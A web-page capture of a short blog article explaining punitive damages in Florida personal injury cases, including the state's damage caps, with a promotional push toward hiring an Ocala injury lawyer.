menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="navbar-col"><div>
<a href="#search" class="navbar-search"><i class="cs-icon cs-icon-search"></i></a></div></div></nav></div></div></header><div class="site-content layout-sidebar layout-sidebar-right post-sidebar-enabled layout-narrow-enabled section-heading-default-style-1"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article data-scroll id="post-1446095" class="post-1446095 post type-post status-publish format-standard has-post-thumbnail category-auto-motor category-legal"><header class="page-header page-header-simple"><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./auto-motor/" rel="category tag">Auto &amp; Motor</a></li><li><a href="https://insidexpress.com/./legal/" rel="category tag">Legal</a></li></ul></div><h1 class="entry-title">Can Personal Injury Cases In Florida Involve Punitive Damages?</h1><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" rel="bookmark">June 2, 2023</a></li><li class="meta-reading-time">3 minute read</li></ul></header><section class="post-media"><figure>
<a href="https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages.jpg">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="533" data-src="https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages-800x533.jpg" class="attachment-csco-800 size-csco-800 wp-post-image" alt="Can Personal Injury Cases In Florida Involve Punitive Damages?" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages-800x533.jpg 800w, https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages-1160x773.jpg 1160w, https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages-120x80.jpg 120w, https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages-90x60.jpg 90w, https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages-320x213.jpg 320w, https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages-560x373.jpg 560w, https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages.jpg 1200w" data-sizes="auto, (max-width: 800px) 100vw, 800px" />			</a></figure></section><div class="post-wrap"><aside class="post-sidebar"><div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-bold pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post-sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1446095" data-share-url="https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" ><div class="pk-share-buttons-total pk-share-buttons-total-no-count"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">0</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Can%20Personal%20Injury%20Cases%20In%20Florida%20Involve%20Punitive%20Damages%3F&url=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/&media=https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages-1160x773.jpg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Can%20Personal%20Injury%20Cases%20In%20Florida%20Involve%20Punitive%20Damages%3F&url=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></aside><div class="post-main"><section class="entry-content"><p>Personal injury cases in Florida can have significant financial and emotional repercussions for the victims involved. These cases often result in compensation for medical bills, lost wages, and pain and suffering. However, there are instances where a victim may be entitled to punitive and compensatory damages.&nbsp;</p><p>In Florida, punitive damages are subject to specific legal guidelines. The state has a cap on punitive damages, limiting them to three times the compensatory damages awarded. Additionally, punitive damages may only be awarded in cases with clear and convincing evidence of the defendant&#8217;s misconduct.&nbsp;</p><p>Overall, the possibility of punitive damages adds an element of complexity to personal injury cases in Florida. Victims and their legal teams must carefully consider the circumstances of the case and the potential for punitive damages when pursuing a claim.</p><h2 id="what-are-punitive-damages" class="wp-block-heading">What Are Punitive Damages?</h2><p><a href="https://www.law.cornell.edu/wex/punitive_damages#:~:text=Punitive%20damages%20are%20awarded%20in,found%20to%20be%20especially%20harmful." target="_blank" rel="noopener">Punitive damages</a> are awarded to plaintiffs in addition to compensatory damages to punish defendants and deter similar behavior in the future. Also known as exemplary damages, punitive damages are awarded in cases where the defendant’s conduct is particularly egregious or malicious.&nbsp;</p><p>The amount of punitive damages awarded depends on various factors, including the severity of the defendant’s behavior and their financial position. In Florida, punitive damages are subject to certain limitations about the amount of compensation that can be awarded.&nbsp;</p><p>But, with the help of a personal injury lawyer, you have a better chance of being rewarded for these damages. Get help from a personal injury lawyer in Ocala as soon as possible to move your case forward. </p><h3 id="when-are-punitive-damages-awarded" class="wp-block-heading">When Are Punitive Damages Awarded?</h3><p>These damages may be awarded to punish defendants for their degree of negligence, willful or wanton behavior, or other outrageous conduct. Unlike economic or non-economic damages, also known as <a href="https://www.investopedia.com/terms/c/compensatory-damages.asp" target="_blank" rel="noopener">compensatory damages</a>, which are intended to compensate plaintiffs for specific losses associated with their injuries, punitive damages are designed to penalize defendants for their behavior and discourage similar actions in the future.&nbsp;</p><p>While compensatory damages are typically awarded in cases where a plaintiff has suffered injuries as a result of another party&#8217;s <a href="https://goodmenproject.com/everyday-life-2/proving-negligence-key-elements-in-personal-injury-lawsuits/" target="_blank" rel="noopener">negligence or wrongdoing</a>, punitive damages are only awarded in exceptional circumstances where compensatory damages alone are deemed inadequate to address the severity of the defendant&#8217;s conduct and the harm caused to the plaintiff.&nbsp;</p><p>Not all personal injury cases are eligible for punitive damages, and they are generally reserved for cases where the defendant&#8217;s actions were particularly egregious.</p><h2 id="how-do-florida-courts-calculate-punitive-damages" class="wp-block-heading">How Do Florida Courts Calculate Punitive Damages?</h2><p>When a plaintiff in Florida seeks punitive damages in addition to compensatory damages, they must show that the defendant acted with gross negligence or intentional misconduct. If the plaintiff can prove gross negligence, the punitive damages award will be limited to $500,000 or three times the compensation amount awarded, depending on which is greater. However, if the defendant was motivated by financial gain, the cap on punitive damages increases to $2,000,000.&nbsp;</p><p>In cases of intentional misconduct, there is no statutory cap on potential punitive damages, and the court may order an amount it deems appropriate as punishment for the defendant&#8217;s behavior. While some exceptions exist to these statutory caps, plaintiffs must be aware of the limits on punitive damages and consult legal counsel to determine the best course of action.</p><h3 id="are-there-punitive-damage-caps-in-florida" class="wp-block-heading">Are There Punitive Damage Caps in Florida?</h3><p>In Florida, punitive damage awards are restricted by a cap computed based on the compensatory damages allowed for a case. But, the law surrounding punitive damages is complex, and attorneys must present a solid argument within the framework of the statute to obtain the maximum award for their clients.&nbsp;</p><p>In many cases, punitive damages are not commonly awarded in personal injury cases and only serve a purpose when the court deems a message to be sent to the industry or community in question. Overall, plaintiffs seeking punitive damages in Florida must comply with specific rules and regulations, and an adept attorney is necessary for a favorable outcome.</p><h2 id="obtain-all-the-compensation-owed-to-you" class="wp-block-heading">Obtain All the Compensation Owed to You!</h2><p>Personal injury cases in Florida can, in certain instances, involve punitive damages. But, it is important to note that not all personal injury cases warrant punitive damages, and the court typically determines the decision to award them on a case-by-case basis.&nbsp;</p><p>It is crucial for individuals who have suffered a personal injury in Florida to consult with an experienced attorney to determine the best course of action and potential damages available in their particular case.</p></section><section class="section-share"><div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1446095" data-share-url="https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" ><div class="pk-share-buttons-total pk-share-buttons-total-no-count"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">0</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Can%20Personal%20Injury%20Cases%20In%20Florida%20Involve%20Punitive%20Damages%3F&url=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/&media=https://insidexpress.com/media/insidexpress-can-personal-injury-cases-in-florida-involve-punitive-damages-can-personal-injury-cases-in-florida-involve-punitive-damages-1160x773.jpg" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Can%20Personal%20Injury%20Cases%20In%20Florida%20Involve%20Punitive%20Damages%3F&url=https://insidexpress.com/auto-motor/can-personal-injury-cases-in-florida-involve-punitive-damages/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></section></div></div><section class="post-author"><div class="authors-default"><div class="author-wrap"><div class="author"><div class="author-avatar">
<a href="https://insidexpress.com/author/octavia/" rel="author">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://insidexpress.com/content/litespeed/avatar/446a249fe935b8f442260bc78cd2d7eb.jpg?ver=1768692153' data-srcset='https://insidexpress.com/content/litespeed/avatar/4fe79cdf0d64d8f61a7e31cde2ef9dcc.jpg?ver=1768692153 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>					</a></div><div class="author-description"><h5><span class="fn"><a href="https://insidexpress.com/author/octavia/" rel="author">Octavia Specter</a></span></h5><p class="note"></p><div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default"><div class="pk-social-links-items"><div class="pk-social-links-item pk-social-links-website">
<a href="http://insidexpress.com" class="pk-social-links-link" target="_blank" rel="nofollow">
<i class="pk-icon pk-icon-website"></i>
</a></div></div></div></div></div></div></div></section><section class="section-related-posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>You May Also Like</span></span></h5><div class="cnvs-block-posts pk-block-posts-single cnvs-block-posts-layout-carousel"><div class="cs-block-carousel"><div class="slider-container slider-loop" data-columns="3"><div class="owl-carousel"><article class="layout-size-large post-1604503 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-560x420.jpg" class="size-carousel wp-post-image" alt="Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-560x420.jpg 560w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x240.jpg 320w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-300x225.jpg 300w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-120x90.jpg 120w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-90x68.jpg 90w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./legal/" rel="category tag">Legal</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/">Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" rel="bookmark">June 4, 2025</a></li></ul></article><article class="layout-size-large post-1604504 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/just-had-a-truck-accident-in-the-bronx-heres-what-to-do-next-560x420.jpg" class="size-carousel wp-post-image" alt="Just Had a Truck Accident in the Bronx? Here’s What to Do Next!" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/just-had-a-truck-accident-in-the-bronx-heres-what-to-do-next-560x420.jpg 560w, https://insidexpress.com/media/just-had-a-truck-accident-in-the-bronx-heres-what-to-do-next-320x240.jpg 320w, https://insidexpress.com/media/just-had-a-truck-accident-in-the-bronx-heres-what-to-do-next-300x225.jpg 300w, https://insidexpress.com/media/just-had-a-truck-accident-in-the-bronx-heres-what-to-do-next-120x90.jpg 120w, https://insidexpress.com/media/just-had-a-truck-accident-in-the-bronx-heres-what-to-do-next-90x68.jpg 90w, https://insidexpress.com/media/just-had-a-truck-accident-in-the-bronx-heres-what-to-do-next-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/legal/just-had-a-truck-accident-in-the-bronx-heres-what-to-do-next/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/legal/just-had-a-truck-accident-in-the-bronx-heres-what-to-do-next/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./legal/" rel="category tag">Legal</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/legal/just-had-a-truck-accident-in-the-bronx-heres-what-to-do-next/">Just Had a Truck Accident in the Bronx? Here’s What to Do Next!</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/just-had-a-truck-accident-in-the-bronx-heres-what-to-do-next/" rel="bookmark">June 4, 2025</a></li></ul></article><article class="layout-size-large post-1604128 post type-post status-publish format-standard has-post-thumbnail category-auto-motor"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="360" data-src="https://insidexpress.com/media/insidexpress-unlocking-the-elegance-aston-martin-vin-decoder-unlocking-the-elegance-aston-martin-vin-decoder-560x360.jpeg" class="size-carousel wp-post-image" alt="Unlocking the elegance &#8211;  Aston Martin VIN decoder" decoding="async" loading="lazy" /><div class="post-more">
<a href="https://insidexpress.com/auto-motor/unlocking-the-elegance-aston-martin-vin-decoder/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/auto-motor/unlocking-the-elegance-aston-martin-vin-decoder/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./auto-motor/" rel="category tag">Auto &amp; Motor</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/auto-motor/unlocking-the-elegance-aston-martin-vin-decoder/">Unlocking the elegance &#8211;  Aston Martin VIN decoder</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/auto-motor/unlocking-the-elegance-aston-martin-vin-decoder/" rel="bookmark">July 31, 2024</a></li></ul></article><article class="layout-size-large post-1446091 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-6-common-mistakes-to-avoid-when-filing-a-personal-injury-claim-in-washington-state-6-common-mistakes-to-avoid-when-filing-a-personal-inju-560x420.jpg" class="size-carousel wp-post-image" alt="6 Common Mistakes to Avoid When Filing a Personal Injury Claim in Washington State" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-6-common-mistakes-to-avoid-when-filing-a-personal-injury-claim-in-washington-state-6-common-mistakes-to-avoid-when-filing-a-personal-inju-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-6-common-mistakes-to-avoid-when-filing-a-personal-injury-claim-in-washington-state-6-common-mistakes-to-avoid-when-filing-a-personal-inju-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-6-common-mistakes-to-avoid-when-filing-a-personal-injury-claim-in-washington-state-6-common-mistakes-to-avoid-when-filing-a-personal-inju-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-6-common-mistakes-to-avoid-when-filing-a-personal-injury-claim-in-washington-state-6-common-mistakes-to-avoid-when-filing-a-personal-inju-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-6-common-mistakes-to-avoid-when-filing-a-personal-injury-claim-in-washington-state-6-common-mistakes-to-avoid-when-filing-a-personal-inju-90x68.jpg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/legal/6-common-mistakes-to-avoid-when-filing-a-personal-injury-claim-in-washington-state/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/legal/6-common-mistakes-to-avoid-when-filing-a-personal-injury-claim-in-washington-state/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./legal/" rel="category tag">Legal</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/legal/6-common-mistakes-to-avoid-when-filing-a-personal-injury-claim-in-washington-state/">6 Common Mistakes to Avoid When Filing a Personal Injury Claim in Washington State</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/6-common-mistakes-to-avoid-when-filing-a-personal-injury-claim-in-washington-state/" rel="bookmark">June 2, 2023</a></li></ul></article><article class="layout-size-large post-1446096 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-5-relevant-types-of-evidence-in-personal-injury-cases-5-relevant-types-of-evidence-in-personal-injury-cases-560x420.jpg" class="size-carousel wp-post-image" alt="5 Relevant Types of Evidence in Personal Injury Cases" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-5-relevant-types-of-evidence-in-personal-injury-cases-5-relevant-types-of-evidence-in-personal-injury-cases-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-5-relevant-types-of-evidence-in-personal-injury-cases-5-relevant-types-of-evidence-in-personal-injury-cases-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-5-relevant-types-of-evidence-in-personal-injury-cases-5-relevant-types-of-evidence-in-personal-injury-cases-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-5-relevant-types-of-evidence-in-personal-injury-cases-5-relevant-types-of-evidence-in-personal-injury-cases-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-5-relevant-types-of-evidence-in-personal-injury-cases-5-relevant-types-of-evidence-in-personal-injury-cases-90x68.jpg 90w, https://insidexpress.com/media/insidexpress-5-relevant-types-of-evidence-in-personal-injury-cases-5-relevant-types-of-evidence-in-personal-injury-cases-800x600.jpg 800w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/legal/5-relevant-types-of-evidence-in-personal-injury-cases/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>5 min</li></ul>								<a href="https://insidexpress.com/legal/5-relevant-types-of-evidence-in-personal-injury-cases/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./legal/" rel="category tag">Legal</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/legal/5-relevant-types-of-evidence-in-personal-injury-cases/">5 Relevant Types of Evidence in Personal Injury Cases</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/5-relevant-types-of-evidence-in-personal-injury-cases/" rel="bookmark">June 2, 2023</a></li></ul></article><article class="layout-size-large post-1446097 post type-post status-publish format-standard has-post-thumbnail category-auto-motor category-legal"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/insidexpress-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-560x420.jpg" class="size-carousel wp-post-image" alt="Is Hiring a Lawyer Worth It For Your Car Accident Case in Indiana?" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/insidexpress-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-560x420.jpg 560w, https://insidexpress.com/media/insidexpress-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-320x240.jpg 320w, https://insidexpress.com/media/insidexpress-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-300x225.jpg 300w, https://insidexpress.com/media/insidexpress-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-120x90.jpg 120w, https://insidexpress.com/media/insidexpress-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana-90x68.jpg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/auto-motor/is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>4 min</li></ul>								<a href="https://insidexpress.com/auto-motor/is-hiring-a-lawyer-worth-it-for-your-car-accident-case-in-indiana/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./auto-motor/" rel="category tag">Auto &amp; Motor</a></li><li><a href="https://insidexpress.com/./legal/" rel="category tag">Legal</a></li></ul></div><h2 class="entry-title">
